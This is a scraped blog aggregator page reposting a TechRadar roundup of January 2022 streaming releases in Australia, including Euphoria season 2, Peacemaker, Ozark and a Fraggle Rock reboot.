<p><strong>Harry Potter 20th Anniversary: Return To Hogwarts</strong> <strong>(TV special &#8211; available 1/1/2022 on Binge)</strong></p>
<p>Can you believe it's been 20 freakin' years since the first Harry Potter film, Harry Potter and the Philosopher's Stone, released in theatres? Those kids are all in their 30s now! Join stars Daniel Radcliffe, Emma Watson, Rupert Grint and a host of others as they take a nostalgic look back the films that changed their lives in this 20th anniversary special.&nbsp;</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/vTiHg-Qeo8c" allowfullscreen="allowfullscreen"></iframe></div>
<p><strong>Euphoria: Season 2</strong> <strong>(TV series &#8211; available 10/1/2022 on Binge)</strong></p>
<p>The first season of Euphoria proved to be a smash hit, making its second season one of the most highly anticipated TV shows of the year. The show offers an unflinching look at the lives of a group of high-school students as they experience the highs and lows of teen life, including identity, love, sex, drugs and more.</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/QHuAx-bmsGQ" allowfullscreen="allowfullscreen"></iframe></div>
<p><strong>Peacemaker: Season 1 (TV series &#8211; available 13/1/2022 on Binge)</strong></p>
<p>Writer-director James Gunn apparently enjoyed his time working on this year's The Suicide Squad so much that he decided to write a spin-off series for John Cena's character, Peacemaker. If you've seen the film, you'll know that Peacemaker loves peace more than anything, and he'll gladly murder hundreds of people in order to maintain it. As per Gunn's signature style, expect Peacemaker to be another violent, funny affair.</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/x23EHe1l6cc" allowfullscreen="allowfullscreen"></iframe></div>
<p><strong>Ozark: Season 4, Part 1 (TV series &#8211; available 21/1/2022 on Netflix)</strong></p>
<p>Netflix's award-winning series Ozark is back for its fourth and final season in 2022, with the first half dropping in January. Picking up where season 3 left off, the Byrd family (led by Jason Bateman and Laura Linney) are in a precarious situation, in that their fate rests in the hands of cartel boss Omar Navarro (Felix Solis), who has been given the option of killing the couple and handing the operation over to Helen (Janet McTeer).</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/z8QwwWnLboU" allowfullscreen="allowfullscreen"></iframe></div>
<p><strong>Fraggle Rock: Back to the Rock (TV series &#8211; available 21/1/2022 on Apple TV Plus)</strong></p>
<p>Those of us who remember the 1980s will be happy to hear that Fraggle Rock is back, with a brand new reboot series arriving on Apple TV Plus! Fans should also be chuffed that The Jim Henson Company is back in charge of this beloved property, and we can't wait to see how these characters inspire a whole new generation of kids.</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/993_k1z31ew" allowfullscreen="allowfullscreen"></iframe></div>
<ul>
<li><a href="https://www.techradar.com/au/best/best-tv-streaming-service-cord-cutting-compare">Best Australian streaming services 2021: Netflix, Stan, Disney and more compared</a></li>
</ul>
</article>
<br />
<br />
from TechRadar - All the latest technology news https://ift.tt/3EKqdtV<br />
via <a href="https://ifttt.com/?ref=da&amp;site=blogger">IFTTT</a>
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-labels post-section'>
<h4 class='post-section-title'>
<i class='fa fa-tag'></i>
Labels:
</h4>
<a class='post-label' href="https://www.trendlynews.in/search/label/Trendly%20News" rel='tag'>
<span class='bg label-name'>Trendly News</span>
<span class='label-count'>
<span class='label-count-arrow'></span>
<span class='label-count-value'></span>
</span>
</a>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='http://www.trendlynews.in/search/label/Trendly%20News'></span>
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=3161718246807912954&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=3161718246807912954&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8ef0bdc8d7094f73526c9eea-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/netflix-just-made-all-your-james-bond.html">Netflix Just Made All Your James Bond Dreams Come True</a></div>
<div class='item-snippet'>Basically every Bond film, from &#39;Dr. No&#39; to &#39;No Time to Die,&#39; is now on the streamer.   from Gizmodo https://ift.tt/QnL2cfb ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/starfleet-academy-makes-prank-war-out.html">&#8216;Starfleet Academy&#8217; Makes a Prank War Out of One of the Oldest Debates in &#8216;Star Trek&#8217;</a></div>
<div class='item-snippet'>&#39;Vitus Reflux&#39; pushes the show&#39;s balance between &#39;Star Trek&#39; ideas and its youthful vibe to a fun, if fruitless, stretch...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/here-are-youtubes-big-bets-for-2026.html">Here are YouTube's big bets for 2026</a></div>
<div class='item-snippet'>YouTube&#39;s 2025 roadmap  detailed the platform was making four big bets, focusing mainly on aspects that the streaming giant delivered on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2019/03/best-mac-apps-best-macos-apps-for-your.html">Best Mac apps: the best macOS apps for your Apple computer</a></div>
<div class='item-snippet'>Now that macOS Mojave  is finally here, we have access to key iOS apps, like News and Stocks. Still, macOS has its own rich library of apps....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/games-workshop-is-finally-making-female.html">Games Workshop Is Finally Making Female Custodes Models</a></div>
<div class='item-snippet'>The new models mark the first time tabletop players will be given the option to build their Custodes units with unhelmeted female heads.   f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2021/07/best-gaming-mouse-2021-best-gaming-mice.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzWBtoaCEVa_s20PJ2OGxkSXBk07qxCGPGHC7KG7d8-SBRn7AGO6oVL32kxDtwB1Qule3Dq4JLN79XpOfqQ2WkMHUQwePLkGqOzvz1Xc0n3PADgZn1Tl46pgnpSEcTCg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2021/07/best-gaming-mouse-2021-best-gaming-mice.html">Best gaming mouse 2021: the best gaming mice we've tested</a></div>
<div class='item-snippet'> The best gaming mouse will help you game better, as these mice will let you squeeze every last ounce of performance from your gaming PC  an...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/02/study-finds-binaural-beats-probably.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn99AzZPl-OZOYttIWvgYWLti9iMR4SJXq3G1g1Pu9oEIDQIt75mSA4qkuecvVnVwZyeoqLTJvXcKnC6TLu6wJ684UnXWn-s1V63FcmgC56Izi3rWjNIpxAx6Xqh4QjudmF5oDHSc2K6qdkZ4soSLTGzkfd9eUFK4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/02/study-finds-binaural-beats-probably.html">Study finds binaural beats probably aren&#8217;t helping your mood</a></div>
<div class='item-snippet'>Binaural beats have been popular for well over a decade at this point in time; you can easily find thousands of videos on YouTube featuring ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-disclosure-of-aliens-could-cause.html">The Disclosure of Aliens Could Cause a Bitcoin Rush, Former Bank of England Analyst Says</a></div>
<div class='item-snippet'>She warned of &quot;extreme price volatility in financial markets due to catastrophising or euphoria, and a collapse in confidence.&quot;   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOyze7Sau2voJI1cmJojmKvTHoSEWfBr_zYh0Wez8ddeLydxb95C8CJUkLxK5Sv2HDLJRI9vtBsgs90HwSp3qnd3KvcpknrRBCG2BIAIt80LQErQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8ef0bdc8d7094f73526c9eea-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOyze7Sau2voJI1cmJojmKvTHoSEWfBr_zYh0Wez8ddeLydxb95C8CJUkLxK5Sv2HDLJRI9vtBsgs90HwSp3qnd3KvcpknrRBCG2BIAIt80LQErQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-so-much-new-lego-you-can-buy.html">There Is So Much New Lego You Can Buy in January</a></div>
<div class='item-snippet'>The new year is always a wild time for Lego releases, and 2026 is certainly no exception.   from Gizmodo https://ift.tt/jGVsPkY  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
